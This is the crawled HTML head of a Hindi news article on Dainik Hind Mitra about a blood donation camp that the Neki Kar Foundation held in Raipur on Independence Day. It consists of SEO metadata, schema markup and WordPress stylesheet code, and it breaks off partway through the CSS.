

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dainikhindmitra.com/%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%A4%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%A4%E0%A4%BE-%E0%A4%A6%E0%A4%BF%E0%A4%B5%E0%A4%B8-%E0%A4%95%E0%A5%87-%E0%A4%85%E0%A4%B5%E0%A4%B8%E0%A4%B0-%E0%A4%AE/
body_size: 59962
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>स्वतंत्रता दिवस के अवसर में नेकी कर फाउंडेशन द्वारा रक्तदान शिविर का आयोजन किया गया - Dainik Hind Mitra</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://dainikhindmitra.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="http://dainikhindmitra.com/wp-content/uploads/2021/03/dhn_favicon.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="रायपुर ।। स्वतंत्रता दिवस के इस पावन अवसर में नेकी कर फाउंडेशन द्वारा लोगो को प्रेरित करते हुए रक्तदान शिविर का आयोजन किया गया । यह आयोजन शहर के सुप्रशीद्ध"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://dainikhindmitra.com/%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%a4%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a4%a4%e0%a4%be-%e0%a4%a6%e0%a4%bf%e0%a4%b5%e0%a4%b8-%e0%a4%95%e0%a5%87-%e0%a4%85%e0%a4%b5%e0%a4%b8%e0%a4%b0-%e0%a4%ae/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="स्वतंत्रता दिवस के अवसर में नेकी कर फाउंडेशन द्वारा रक्तदान शिविर का आयोजन किया गया - Dainik Hind Mitra" />
<meta property="og:description" content="रायपुर ।। स्वतंत्रता दिवस के इस पावन अवसर में नेकी कर फाउंडेशन द्वारा लोगो को प्रेरित करते हुए रक्तदान शिविर का आयोजन किया गया । यह आयोजन शहर के सुप्रशीद्ध" />
<meta property="og:url" content="https://dainikhindmitra.com/%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%a4%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a4%a4%e0%a4%be-%e0%a4%a6%e0%a4%bf%e0%a4%b5%e0%a4%b8-%e0%a4%95%e0%a5%87-%e0%a4%85%e0%a4%b5%e0%a4%b8%e0%a4%b0-%e0%a4%ae/" />
<meta property="og:site_name" content="Dainik Hind Mitra" />
<meta property="article:publisher" content="https://www.facebook.com/Dainik-Hind-Mitra-101771428994767/" />
<meta property="article:author" content="https://www.facebook.com/profile.php?id=100069465402708" />
<meta property="article:tag" content="dainikhindmitra" />
<meta property="article:tag" content="raipur news" />
<meta property="article:tag" content="top-news" />
<meta property="article:tag" content="update news" />
<meta property="article:section" content="Featured" />
<meta property="og:image" content="https://dainikhindmitra.com/wp-content/uploads/2023/08/IMG-20230817-WA0008.jpg" />
<meta property="og:image:secure_url" content="https://dainikhindmitra.com/wp-content/uploads/2023/08/IMG-20230817-WA0008.jpg" />
<meta property="og:image:width" content="960" />
<meta property="og:image:height" content="1280" />
<meta property="og:image:alt" content="स्वतंत्रता दिवस के अवसर में नेकी कर फाउंडेशन द्वारा  रक्तदान शिविर का आयोजन किया गया" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-08-17T02:22:01+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="स्वतंत्रता दिवस के अवसर में नेकी कर फाउंडेशन द्वारा रक्तदान शिविर का आयोजन किया गया - Dainik Hind Mitra" />
<meta name="twitter:description" content="रायपुर ।। स्वतंत्रता दिवस के इस पावन अवसर में नेकी कर फाउंडेशन द्वारा लोगो को प्रेरित करते हुए रक्तदान शिविर का आयोजन किया गया । यह आयोजन शहर के सुप्रशीद्ध" />
<meta name="twitter:site" content="@hindmitra2" />
<meta name="twitter:creator" content="@hindmitra2" />
<meta name="twitter:image" content="https://dainikhindmitra.com/wp-content/uploads/2023/08/IMG-20230817-WA0008.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="हिन्द मित्र समाचार" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://dainikhindmitra.com/#organization","name":"Hind Mitra News","url":"http://dainikhindmitra.com","sameAs":["https://www.facebook.com/Dainik-Hind-Mitra-101771428994767/","https://twitter.com/hindmitra2","https://instagram.com/dainik_hind_mitra?utm_medium=copy_link","https://in.pinterest.com/hindmitra/","https://www.youtube.com/channel/UCgsCHaMCfiRGQwk7-zP1XzQ","https://www.linkedin.com/in/hind-mitra-6a43b4227/"],"logo":{"@type":"ImageObject","@id":"https://dainikhindmitra.com/#logo","url":"http://dainikhindmitra.com/wp-content/uploads/2024/12/hindmitra.jpg","contentUrl":"http://dainikhindmitra.com/wp-content/uploads/2024/12/hindmitra.jpg","caption":"Dainik Hind Mitra","inLanguage":"en-US","width":"1280","height":"720"}},{"@type":"WebSite","@id":"https://dainikhindmitra.com/#website","url":"https://dainikhindmitra.com","name":"Dainik Hind Mitra","alternateName":"DHM","publisher":{"@id":"https://dainikhindmitra.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://dainikhindmitra.com/wp-content/uploads/2023/08/IMG-20230817-WA0008.jpg","url":"https://dainikhindmitra.com/wp-content/uploads/2023/08/IMG-20230817-WA0008.jpg","width":"960","height":"1280","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://dainikhindmitra.com/%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%a4%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a4%a4%e0%a4%be-%e0%a4%a6%e0%a4%bf%e0%a4%b5%e0%a4%b8-%e0%a4%95%e0%a5%87-%e0%a4%85%e0%a4%b5%e0%a4%b8%e0%a4%b0-%e0%a4%ae/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"http://dainikhindmitra.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://dainikhindmitra.com/category/featured/","name":"Featured"}},{"@type":"ListItem","position":"3","item":{"@id":"https://dainikhindmitra.com/%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%a4%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a4%a4%e0%a4%be-%e0%a4%a6%e0%a4%bf%e0%a4%b5%e0%a4%b8-%e0%a4%95%e0%a5%87-%e0%a4%85%e0%a4%b5%e0%a4%b8%e0%a4%b0-%e0%a4%ae/","name":"\u0938\u094d\u0935\u0924\u0902\u0924\u094d\u0930\u0924\u093e \u0926\u093f\u0935\u0938 \u0915\u0947 \u0905\u0935\u0938\u0930 \u092e\u0947\u0902 \u0928\u0947\u0915\u0940 \u0915\u0930 \u092b\u093e\u0909\u0902\u0921\u0947\u0936\u0928 \u0926\u094d\u0935\u093e\u0930\u093e  \u0930\u0915\u094d\u0924\u0926\u093e\u0928 \u0936\u093f\u0935\u093f\u0930 \u0915\u093e \u0906\u092f\u094b\u091c\u0928 \u0915\u093f\u092f\u093e \u0917\u092f\u093e"}}]},{"@type":"WebPage","@id":"https://dainikhindmitra.com/%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%a4%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a4%a4%e0%a4%be-%e0%a4%a6%e0%a4%bf%e0%a4%b5%e0%a4%b8-%e0%a4%95%e0%a5%87-%e0%a4%85%e0%a4%b5%e0%a4%b8%e0%a4%b0-%e0%a4%ae/#webpage","url":"https://dainikhindmitra.com/%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%a4%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a4%a4%e0%a4%be-%e0%a4%a6%e0%a4%bf%e0%a4%b5%e0%a4%b8-%e0%a4%95%e0%a5%87-%e0%a4%85%e0%a4%b5%e0%a4%b8%e0%a4%b0-%e0%a4%ae/","name":"\u0938\u094d\u0935\u0924\u0902\u0924\u094d\u0930\u0924\u093e \u0926\u093f\u0935\u0938 \u0915\u0947 \u0905\u0935\u0938\u0930 \u092e\u0947\u0902 \u0928\u0947\u0915\u0940 \u0915\u0930 \u092b\u093e\u0909\u0902\u0921\u0947\u0936\u0928 \u0926\u094d\u0935\u093e\u0930\u093e \u0930\u0915\u094d\u0924\u0926\u093e\u0928 \u0936\u093f\u0935\u093f\u0930 \u0915\u093e \u0906\u092f\u094b\u091c\u0928 \u0915\u093f\u092f\u093e \u0917\u092f\u093e - Dainik Hind Mitra","datePublished":"2023-08-17T02:22:01+05:30","dateModified":"2023-08-17T02:22:01+05:30","isPartOf":{"@id":"https://dainikhindmitra.com/#website"},"primaryImageOfPage":{"@id":"https://dainikhindmitra.com/wp-content/uploads/2023/08/IMG-20230817-WA0008.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://dainikhindmitra.com/%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%a4%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a4%a4%e0%a4%be-%e0%a4%a6%e0%a4%bf%e0%a4%b5%e0%a4%b8-%e0%a4%95%e0%a5%87-%e0%a4%85%e0%a4%b5%e0%a4%b8%e0%a4%b0-%e0%a4%ae/#breadcrumb"}},{"@type":"Person","@id":"https://dainikhindmitra.com/author/admin/","name":"\u0939\u093f\u0928\u094d\u0926 \u092e\u093f\u0924\u094d\u0930 \u0938\u092e\u093e\u091a\u093e\u0930","description":"Owner &amp; Editor : Smt. Kalpana Shukla, | Executive Editor : Kuldeep Shukla, M.no.: 9098209776, 7987679800, 9993255740 Email : hindmitranews@gmail.com Office Address : Near \u2013 Laxmi Sweets, Phool Chowk Navapara, Raipur (C.G), 492001 Residential Address : Near Aam Bagicha Sunder Nagar, Raipur (C.G), 492013","url":"https://dainikhindmitra.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e89a4c77ada27e7c9582fa9078446058fe39cee61378bae0bb35467ad0664539?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e89a4c77ada27e7c9582fa9078446058fe39cee61378bae0bb35467ad0664539?s=96&amp;d=mm&amp;r=g","caption":"\u0939\u093f\u0928\u094d\u0926 \u092e\u093f\u0924\u094d\u0930 \u0938\u092e\u093e\u091a\u093e\u0930","inLanguage":"en-US"},"sameAs":["http://dainikhindmitra.com","https://www.facebook.com/profile.php?id=100069465402708","https://twitter.com/@hindmitra2"],"worksFor":{"@id":"https://dainikhindmitra.com/#organization"}},{"@type":"NewsArticle","headline":"\u0938\u094d\u0935\u0924\u0902\u0924\u094d\u0930\u0924\u093e \u0926\u093f\u0935\u0938 \u0915\u0947 \u0905\u0935\u0938\u0930 \u092e\u0947\u0902 \u0928\u0947\u0915\u0940 \u0915\u0930 \u092b\u093e\u0909\u0902\u0921\u0947\u0936\u0928 \u0926\u094d\u0935\u093e\u0930\u093e \u0930\u0915\u094d\u0924\u0926\u093e\u0928 \u0936\u093f\u0935\u093f\u0930 \u0915\u093e \u0906\u092f\u094b\u091c\u0928 \u0915\u093f\u092f\u093e \u0917\u092f\u093e - Dainik Hind Mitra","datePublished":"2023-08-17T02:22:01+05:30","dateModified":"2023-08-17T02:22:01+05:30","articleSection":"Featured, \u0930\u093e\u092f\u092a\u0941\u0930","author":{"@id":"https://dainikhindmitra.com/author/admin/","name":"\u0939\u093f\u0928\u094d\u0926 \u092e\u093f\u0924\u094d\u0930 \u0938\u092e\u093e\u091a\u093e\u0930"},"publisher":{"@id":"https://dainikhindmitra.com/#organization"},"description":"\u0930\u093e\u092f\u092a\u0941\u0930 \u0964\u0964 \u0938\u094d\u0935\u0924\u0902\u0924\u094d\u0930\u0924\u093e \u0926\u093f\u0935\u0938 \u0915\u0947 \u0907\u0938 \u092a\u093e\u0935\u0928 \u0905\u0935\u0938\u0930 \u092e\u0947\u0902 \u0928\u0947\u0915\u0940 \u0915\u0930 \u092b\u093e\u0909\u0902\u0921\u0947\u0936\u0928 \u0926\u094d\u0935\u093e\u0930\u093e \u0932\u094b\u0917\u094b \u0915\u094b \u092a\u094d\u0930\u0947\u0930\u093f\u0924 \u0915\u0930\u0924\u0947 \u0939\u0941\u090f \u0930\u0915\u094d\u0924\u0926\u093e\u0928 \u0936\u093f\u0935\u093f\u0930 \u0915\u093e \u0906\u092f\u094b\u091c\u0928 \u0915\u093f\u092f\u093e \u0917\u092f\u093e \u0964 \u092f\u0939 \u0906\u092f\u094b\u091c\u0928 \u0936\u0939\u0930 \u0915\u0947 \u0938\u0941\u092a\u094d\u0930\u0936\u0940\u0926\u094d\u0927","name":"\u0938\u094d\u0935\u0924\u0902\u0924\u094d\u0930\u0924\u093e \u0926\u093f\u0935\u0938 \u0915\u0947 \u0905\u0935\u0938\u0930 \u092e\u0947\u0902 \u0928\u0947\u0915\u0940 \u0915\u0930 \u092b\u093e\u0909\u0902\u0921\u0947\u0936\u0928 \u0926\u094d\u0935\u093e\u0930\u093e \u0930\u0915\u094d\u0924\u0926\u093e\u0928 \u0936\u093f\u0935\u093f\u0930 \u0915\u093e \u0906\u092f\u094b\u091c\u0928 \u0915\u093f\u092f\u093e \u0917\u092f\u093e - Dainik Hind Mitra","@id":"https://dainikhindmitra.com/%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%a4%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a4%a4%e0%a4%be-%e0%a4%a6%e0%a4%bf%e0%a4%b5%e0%a4%b8-%e0%a4%95%e0%a5%87-%e0%a4%85%e0%a4%b5%e0%a4%b8%e0%a4%b0-%e0%a4%ae/#richSnippet","isPartOf":{"@id":"https://dainikhindmitra.com/%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%a4%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a4%a4%e0%a4%be-%e0%a4%a6%e0%a4%bf%e0%a4%b5%e0%a4%b8-%e0%a4%95%e0%a5%87-%e0%a4%85%e0%a4%b5%e0%a4%b8%e0%a4%b0-%e0%a4%ae/#webpage"},"image":{"@id":"https://dainikhindmitra.com/wp-content/uploads/2023/08/IMG-20230817-WA0008.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://dainikhindmitra.com/%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%a4%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a4%a4%e0%a4%be-%e0%a4%a6%e0%a4%bf%e0%a4%b5%e0%a4%b8-%e0%a4%95%e0%a5%87-%e0%a4%85%e0%a4%b5%e0%a4%b8%e0%a4%b0-%e0%a4%ae/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dainik Hind Mitra &raquo; Feed" href="https://dainikhindmitra.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dainik Hind Mitra &raquo; Comments Feed" href="https://dainikhindmitra.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dainik Hind Mitra &raquo; स्वतंत्रता दिवस के अवसर में नेकी कर फाउंडेशन द्वारा  रक्तदान शिविर का आयोजन किया गया Comments Feed" href="https://dainikhindmitra.com/%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%a4%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a4%a4%e0%a4%be-%e0%a4%a6%e0%a4%bf%e0%a4%b5%e0%a4%b8-%e0%a4%95%e0%a5%87-%e0%a4%85%e0%a4%b5%e0%a4%b8%e0%a4%b0-%e0%a4%ae/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dainikhindmitra.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdainikhindmitra.com%2F%25e0%25a4%25b8%25e0%25a5%258d%25e0%25a4%25b5%25e0%25a4%25a4%25e0%25a4%2582%25e0%25a4%25a4%25e0%25a5%258d%25e0%25a4%25b0%25e0%25a4%25a4%25e0%25a4%25be-%25e0%25a4%25a6%25e0%25a4%25bf%25e0%25a4%25b5%25e0%25a4%25b8-%25e0%25a4%2595%25e0%25a5%2587-%25e0%25a4%2585%25e0%25a4%25b5%25e0%25a4%25b8%25e0%25a4%25b0-%25e0%25a4%25ae%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dainikhindmitra.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdainikhindmitra.com%2F%25e0%25a4%25b8%25e0%25a5%258d%25e0%25a4%25b5%25e0%25a4%25a4%25e0%25a4%2582%25e0%25a4%25a4%25e0%25a5%258d%25e0%25a4%25b0%25e0%25a4%25a4%25e0%25a4%25be-%25e0%25a4%25a6%25e0%25a4%25bf%25e0%25a4%25b5%25e0%25a4%25b8-%25e0%25a4%2595%25e0%25a5%2587-%25e0%25a4%2585%25e0%25a4%25b5%25e0%25a4%25b8%25e0%25a4%25b0-%25e0%25a4%25ae%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dainikhindmitra.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) 